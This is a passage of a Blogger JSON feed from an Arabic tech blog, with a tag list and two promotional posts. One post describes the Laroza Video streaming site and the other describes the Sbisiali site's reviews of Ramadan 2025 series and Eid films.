C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%85%D9%88%D8%A7%D9%82%D8%B9?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D9%85%D9%88%D8%A7%D9%82%D8%B9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%85%D9%88%D8%A7%D9%82%D8%B9\/-\/%D9%85%D9%88%D8%A7%D9%82%D8%B9?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"118"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-3624090555371415883"},"published":{"$t":"2025-07-07T09:22:00.000-07:00"},"updated":{"$t":"2025-07-07T09:22:18.878-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام العربية"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفي ظل تنامي الحاجة إلى منصات توفر المحتوى الدرامي والسينمائي بشكل سهل وسلس، برز موقع لاروزا فيديو كواحد من المواقع العربية التي جذبت انتباه جمهور كبير من محبي الدراما الأجنبية والعربية على حد سواء. يتميز الموقع بتقديمه مكتبة واسعة من المسلسلات والأفلام المتنوعة، مع توفير ترجمات احترافية باللغة العربية، مما جعله من الوجهات المفضلة لملايين المستخدمين في العالم العربي.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU\/s1630\/Capture%20d'%C3%A9cran%202025-07-07%20172045.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام العربية\" border=\"0\" data-original-height=\"829\" data-original-width=\"1630\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU\/w640-h326\/Capture%20d'%C3%A9cran%202025-07-07%20172045.png\" title=\"موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام العربية\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eما هو موقع لاروزا فيديو؟\u003C\/h2\u003E\u003Cp\u003Eلاروزا فيديو (\u003Ca href=\"https:\/\/www.laroza.now\/home.20\" rel=\"nofollow\" target=\"_blank\"\u003ELaroza Video\u003C\/a\u003E) هو موقع إلكتروني غير رسمي يختص في عرض وتحميل المسلسلات والأفلام المترجمة والمدبلجة. يوفّر محتوى واسعًا يشمل الدراما التركية، الكورية، الهندية، العربية، وحتى بعض الإنتاجات العالمية. تمكّن من حجز مكانه بين المواقع التي يعتمد عليها الكثيرون للحصول على أحدث الحلقات، خصوصًا في مواسم مثل رمضان، حيث تشتد المنافسة الدرامية بين القنوات والمنصات.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيُعرف الموقع بسهولة استخدامه وبساطة تصميمه، إلى جانب التحديثات المستمرة التي تضمن توافر أحدث الحلقات والمواسم فور عرضها في بلد الإنتاج.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنواع المحتوى المتوفّر على لاروزا\u003C\/p\u003E\u003Cp\u003Eمن أبرز الأسباب التي ساهمت في انتشار لاروزا فيديو هو تنوع المحتوى الذي يقدمه، حيث يُرضي مختلف الأذواق:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمسلسلات التركية: وهي من أكثر الأقسام شهرة، مع عرض مسلسلات رومانسية وتاريخية واجتماعية بجودة عالية وترجمة دقيقة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالدراما الكورية: لمحبي الأسلوب الآسيوي في السرد والتصوير، يقدم الموقع باقة كبيرة من الأعمال الكورية الحديثة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالأعمال الهندية: سواء كانت أفلام بوليوود أو مسلسلات درامية، يوفرها لاروزا بشكل منظم ومترجم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمسلسلات العربية: خصوصًا أعمال رمضان، ويعرضها بجودة ممتازة وسرعة في النشر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالأفلام: عربية وأجنبية، حديثة وقديمة، بجودات مختلفة مع خيار التحميل.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eأهم مميزات الموقع\u003C\/h3\u003E\u003Cp\u003Eالترجمة والدبلجة\u003C\/p\u003E\u003Cp\u003Eيعتمد الموقع على ترجمات احترافية وواضحة باللغة العربية، ما يجعل تجربة المشاهدة ممتعة وسهلة الفهم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eخيارات متعددة للجودة\u003C\/p\u003E\u003Cp\u003Eيتيح الموقع للمستخدمين اختيار الجودة التي تناسب سرعة الإنترنت لديهم، من الجودة المتوسطة حتى Full HD.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eإمكانية التحميل\u003C\/p\u003E\u003Cp\u003Eيوجد في موقع لاروزا امكانية التحميل المباشر\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/3624090555371415883\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/07\/laroza.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3624090555371415883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3624090555371415883"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/07\/laroza.html","title":"موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام العربية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU\/s72-w640-h326-c\/Capture%20d'%C3%A9cran%202025-07-07%20172045.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-2955819225483667643"},"published":{"$t":"2025-01-18T10:22:00.000-08:00"},"updated":{"$t":"2025-01-18T10:22:22.231-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"أفضل موقع لمراجعة مسلسلات رمضان 2025 وأفلام العيد"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxrljKxYA1UwE35M2jrnUoZxmcR3Np8EoatacX7ZDOf-iKSbnKzUrE2uSGGbGvIUDRsmFz9MmsqIKcBLq9lmMm45pTcyDDjU08ym1C4bxAxdawDbsGi1BJ8odKHggb2XxrG_wM5eT6IfJ7laUTgjIskMYrahifHXupLwJVvM4z8NMjzf3KqWmY_jObf8I\/s640\/tv-5837826_640.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxrljKxYA1UwE35M2jrnUoZxmcR3Np8EoatacX7ZDOf-iKSbnKzUrE2uSGGbGvIUDRsmFz9MmsqIKcBLq9lmMm45pTcyDDjU08ym1C4bxAxdawDbsGi1BJ8odKHggb2XxrG_wM5eT6IfJ7laUTgjIskMYrahifHXupLwJVvM4z8NMjzf3KqWmY_jObf8I\/s16000\/tv-5837826_640.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتعد \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/news.sbisiali.com\/ar\/news\/article\/ramadan-2025-series-list-your-favorite-stars-in-amazing-works\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #1155cc; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمسلسلات رمضان 2025\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E وأفلام العيد من أبرز\nالأحداث الفنية التي يتابعها الجمهور العربي كل عام، ويمثل موسم رمضان والعيد فرصة\nكبيرة للتواصل مع المحتوى الترفيهي الراقي والمتنوع.\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eإذا كنت تبحث عن أفضل موقع يقدم لك مراجعات\nشاملة وموثوقة حول مسلسلات رمضان 2025 وأفلام العيد، فلا شك أن موقع سبسيالي هو\nأفضل اختيار، حيث يغطي أحدث الأعمال الدرامية والسينمائية مع تحليلات نقدية دقيقة\nللمساعدة في اختيار الأفضل.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمراجعات شاملة لمسلسلات\nرمضان 2025\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمع اقتراب موسم رمضان 2025، يركز الموقع على\nتقديم مراجعات شاملة لأبرز المسلسلات التي ستعرض في هذا الشهر الكريم.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيقوم بتحليل السيناريوهات، أداء النجوم،\nوالإخراج، وكذلك ملاحظات حول الرسائل التي تحملها الأعمال، بفضل هذه المراجعات،\nستتمكن من اختيار المسلسل الذي يناسب ذوقك وتفضيلاتك قبل مشاهدة الحلقة\nالأولى.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eكما يوفر أيضًا تحديثات مستمرة حول كل ما يحدث\nوراء الكواليس لضمان متابعتك لكافة التفاصيل بشكل شامل.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتحليل لأفلام العيد 2025\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eكما يهتم سبسيالي بتقديم مراجعات وتغطية\nتفصيلية لـ \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/news.sbisiali.com\/ar\/news\/article\/get-ready-for-the-eid-movie-season-2025-adventures-of-laughter-and-excitement-await-you\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #1155cc; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eأفلام العيد 2025\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E،يحرص الموقع على تقديم\nمعلومات وافية عن كل فيلم من حيث قصته، الشخصيات، الإخراج، والمفاجآت التي قد\nيحتوي عليها الفيلم. من خلال مقالات تحليلية، يمكنك الحصول على تقييمات دقيقة\nللأفلام التي ستعرض في عيد الفطر 2025، وهي لا تقتصر فقط على تقديم فكرة عامة عن\nالفيلم، بل تشمل أيضًا تحليلاً عميقًا حول مستوى الأداء الفني والتقني لتلك\nالأفلام.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمتابعة مستمرة لأحداث\nمسلسلات رمضان 2025\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيقدم أخبار الفن متابعة مستمرة لأحداث مسلسلات\nرمضان 2025، حيث يعرض الموقع كل جديد عن المسلسلات من حيث تطور الحلقات والقصص\nالجارية.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتتيح لك هذه المتابعة متابعة كافة التغييرات\nالتي قد تطرأ على الحكايات أو الشخصيات عبر الحلقات، مما يساعدك على فهم عميق\nللأحداث ويسمح لك بتوقع ما سيحدث في الحلقات القادمة.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eكما يلتزم بتغطية التصريحات 